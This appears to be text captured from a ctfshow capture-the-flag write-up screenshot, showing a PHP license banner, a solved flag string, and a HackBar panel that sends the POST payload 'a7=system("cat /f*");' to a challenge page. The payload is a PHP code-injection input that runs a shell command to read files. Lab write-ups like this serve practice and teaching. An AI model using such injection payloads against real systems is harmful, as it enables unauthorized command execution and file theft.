 PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
ctfshow{301d6c4b-f408-411f-987a-e2dac642e18a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5639184e-6857-4024-afef-7722e95c541b.challenge.ctf.show/877.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a7=system("cat /f*");